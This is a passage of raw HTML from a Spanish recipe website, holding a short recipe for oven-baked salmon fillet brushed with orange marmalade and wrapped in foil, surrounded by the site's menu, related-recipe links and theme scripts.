                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/canelones-de-verduras-con-salsa-cremosa/" rel="bookmark" title="Canelones de verduras con salsa cremosa">Canelones de verduras con salsa cremosa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/pizza-de-atun-y-tomate/" rel="bookmark" class="td-image-wrap" title="Pizza de atún y tomate"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/pizza-de-atun-y-tomate/" rel="bookmark" title="Pizza de atún y tomate">Pizza de atún y tomate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/budin-de-banana-sin-gluten/" rel="bookmark" class="td-image-wrap" title="Budín de banana sin gluten"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/budin-de-banana-sin-gluten/" rel="bookmark" title="Budín de banana sin gluten">Budín de banana sin gluten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/bifes-de-lomo-al-verdeo/" rel="bookmark" class="td-image-wrap" title="Bifes de Lomo al Verdeo"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/bifes-de-lomo-al-verdeo/" rel="bookmark" title="Bifes de Lomo al Verdeo">Bifes de Lomo al Verdeo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/pechugas-de-pato-con-panceta/" rel="bookmark" class="td-image-wrap" title="Pechugas de pato con panceta"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/pechugas-de-pato-con-panceta/" rel="bookmark" title="Pechugas de pato con panceta">Pechugas de pato con panceta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_693e5178cfd98" data-td_block_id="td_uid_1_693e5178cfd98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_693e5178cfd98" data-td_block_id="td_uid_1_693e5178cfd98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="/tag/tortas">Tortas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="/tag/carne-de-ave">Carne de ave</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9118"><a href="/tag/verduras">Verduras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9119"><a href="/tag/ensaladas">Ensaladas</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://recetas-24.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div><div data-rocket-location-hash="4c44a74f00c95cd63a1275b8aa07fdc6" class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-11776" class="post-11776 post type-post status-publish format-standard hentry category-recetas tag-ingredientes tag-pescado-al-horno tag-pescados tag-recetas" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://recetas-24.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Recetas" class="entry-crumb" href="https://recetas-24.com/category/recetas/">Recetas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Salmón al Horno con Mermelada de Naranjas</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://recetas-24.com/category/recetas/">Recetas</a></li></ul>
                        <header>
                            <h1 class="entry-title">Salmón al Horno con Mermelada de Naranjas</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://recetas-24.com/author/"></a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T11:36:29+00:00" >1 noviembre 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11776">1385</span></div>                                <div class="td-post-comments"><a href="https://recetas-24.com/2022/11/01/salmon-al-horno-con-mermelada-de-naranjas/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-recipe-time" style="font-size: 80%;text-align: center">
<div class="td-recipe-info"><strong>Preparación</strong>:<br />
05 min.</div>
<div class="td-recipe-info"><strong>Tiempo de cocción</strong>:<br />
20 min.</div>
<div class="td-recipe-info"><strong>Listo en</strong>:<br />
25 min.</div>
<div class="clearfix"></div>
</div>
<p>Este plato tan simple y exquisito es bien tierno y lleno de sabor. Se pintan los filets de salmón con la mermelada de naranjas, y se los envuelve en papel aluminio tipo paquetito. Servir con papas al horno o espárragos.</p>
<h3>Ingredientes:</h3>
<ul class="td-arrow-list">
<li>1 filet de salmón</li>
<li>1 cucharada de aceite de oliva</li>
<li>2 cucharadas de mermelada de naranjas</li>
<li>sal y pimienta a gusto</li>
</ul>
<h3>Preparación:</h3>
<div>
<p><span class="dropcap dropcap1">1</span>Precalentar el horno a 180°C (moderado).</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">2</span>Colocar el fillet de salmón con la piel hacia abajo sobre un rectángulo de papel aluminio (la parte brillante hacia arriba). Rociar con aceite de oliva y salpimentar a gusto. Pintar con abundante mermelada. Cerrar el paquete del papel aluminio para que quede bien sellado.</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">3</span>Colocar el paquetito en una fuente para horno y cocinar por 20 minutos. Servir caliente.</p>
<div class="clearfix"></div>
</div>
<h3>Porciones:</h3>
<p><span>1 </span></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://recetas-24.com/tag/ingredientes/">Ingredientes</a></li><li><a href="https://recetas-24.com/tag/pescado-al-horno/">Pescado al horno</a></li><li><a href="https://recetas-24.com/tag/pescados/">Pescados</a></li><li><a href="https://recetas-24.com/tag/recetas/">Recetas</a></li></ul>        </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://recetas-24.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2022-11-01T11:36:29+00:00"><meta itemprop="dateModified" content="2020-01-10T19:57:14+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://recetas-24.com/2022/11/01/salmon-al-horno-con-mermelada-de-naranjas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://recetas-24.com/wp-content/uploads/2020/01/logo-ar.png"></span><meta itemprop="name" content="Recetas"></span><meta itemprop="headline " content="Salmón al Horno con Mermelada de Naranjas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://recetas-24.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <script type="rocketlazyloadscript">var block_td_uid_4_693e5178e8e43 = new tdBlock();
block_td_uid_4_693e5178e8e43.id = "td_uid_4_693e5178e8e43";
block_td_uid_4_693e5178e8e43.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_693e5178e8e43_rand","td_column_number":3,"live_filter_cur_post_id":11776,"live_filter_cur_post_author":"0","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_693e5178e8e43_rand","tdc_css_class_style":"td_uid_4_693e5178e8e43_rand_style"}';
block_td_uid_4_693e5178e8e43.td_column_number = "3";
block_td_uid_4_693e5178e8e43.block_type = "td_block_related_posts";
block_td_uid_4_693e5178e8e43.post_count = "9";
block_td_uid_4_693e5178e8e43.found_posts = "7243";
block_td_uid_4_693e5178e8e43.header_color = "";
block_td_uid_4_693e5178e8e43.ajax_pagination_infinite_stop = "";
block_td_uid_4_693e5178e8e43.max_num_pages = "805";
tdBlocksArray.push(block_td_uid_4_693e5178e8e43);
</script><div class="td_block_wrap td_block_related_posts td_uid_4_693e5178e8e43_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_693e5178e8e43" ><h4 class="td-related-title"><a id="td_uid_5_693e51790cb79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_693e5178e8e43" href="#">Artículos relacionados</a><a id="td_uid_6_693e51790cb7e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_693e5178e8e43" href="#">Más del autor</a></h4><div id=td_uid_4_693e5178e8e43 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/canelones-de-verduras-con-salsa-cremosa/" rel="bookmark" class="td-image-wrap" title="Canelones de verduras con salsa cremosa"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/canelones-de-verduras-con-salsa-cremosa/" rel="bookmark" title="Canelones de verduras con salsa cremosa">Canelones de verduras con salsa cremosa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/pizza-de-atun-y-tomate/" rel="bookmark" class="td-image-wrap" title="Pizza de atún y tomate"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/pizza-de-atun-y-tomate/" rel="bookmark" title="Pizza de atún y tomate">Pizza de atún y tomate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/budin-de-banana-sin-gluten/" rel="bookmark" class="td-image-wrap" title="Budín de banana sin gluten"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/budin-de-banana-sin-gluten/" rel="bookmark" title="Budín de banana sin gluten">Budín de banana sin gluten</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/bifes-de-lomo-al-verdeo/" rel="bookmark" class="td-image-wrap" title="Bifes de Lomo al Verdeo"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/bifes-de-lomo-al-verdeo/" rel="bookmark" title="Bifes de Lomo al Verdeo">Bifes de Lomo al Verdeo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/pechugas-de-pato-con-panceta/" rel="bookmark" class="td-image-wrap" title="Pechugas de pato con panceta"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/pechugas-de-pato-con-panceta/" rel="bookmark" title="Pechugas de pato con panceta">Pechugas de pato con panceta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/sopa-de-vitina-zanahorias-y-arvejas/" rel="bookmark" class="td-image-wrap" title="Sopa de Vitina, Zanahorias y Arvejas"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/sopa-de-vitina-zanahorias-y-arvejas/" rel="bookmark" title="Sopa de Vitina, Zanahorias y Arvejas">Sopa de Vitina, Zanahorias y Arvejas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/langostinos-con-curry-rojo-tailandes/" rel="bookmark" class="td-image-wrap" title="Langostinos con curry rojo tailandés"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/langostinos-con-curry-rojo-tailandes/" rel="bookmark" title="Langostinos con curry rojo tailandés">Langostinos con curry rojo tailandés</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/papas-rosti/" rel="bookmark" class="td-image-wrap" title="Papas Rosti"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/papas-rosti/" rel="bookmark" title="Papas Rosti">Papas Rosti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/el-mejor-dulce-de-ciruelas/" rel="bookmark" class="td-image-wrap" title="El mejor dulce de ciruelas"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/12/31/el-mejor-dulce-de-ciruelas/" rel="bookmark" title="El mejor dulce de ciruelas">El mejor dulce de ciruelas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_693e5178e8e43" data-td_block_id="td_uid_4_693e5178e8e43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_693e5178e8e43" data-td_block_id="td_uid_4_693e5178e8e43"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_2 td_block_widget td_uid_7_693e51790e2d8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_693e51790e2d8" ><script type="rocketlazyloadscript">var block_td_uid_7_693e51790e2d8 = new tdBlock();
block_td_uid_7_693e51790e2d8.id = "td_uid_7_693e51790e2d8";
block_td_uid_7_693e51790e2d8.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_693e51790e2d8_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_7_693e51790e2d8_rand","tdc_css_class_style":"td_uid_7_693e51790e2d8_rand_style"}';
block_td_uid_7_693e51790e2d8.td_column_number = "1";
block_td_uid_7_693e51790e2d8.block_type = "td_block_2";
block_td_uid_7_693e51790e2d8.post_count = "4";
block_td_uid_7_693e51790e2d8.found_posts = "7244";
block_td_uid_7_693e51790e2d8.header_color = "#";
block_td_uid_7_693e51790e2d8.ajax_pagination_infinite_stop = "";
block_td_uid_7_693e51790e2d8.max_num_pages = "1811";
tdBlocksArray.push(block_td_uid_7_693e51790e2d8);
</script><div id=td_uid_7_693e51790e2d8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/03/30/limonada-con-miel-de-jengibre/" rel="bookmark" class="td-image-wrap" title="Limonada con miel de jengibre"><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png" /><noscript><img width="300" height="194" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2022/03/30/limonada-con-miel-de-jengibre/" rel="bookmark" title="Limonada con miel de jengibre">Limonada con miel de jengibre</a></h3>
            <div class="meta-info">
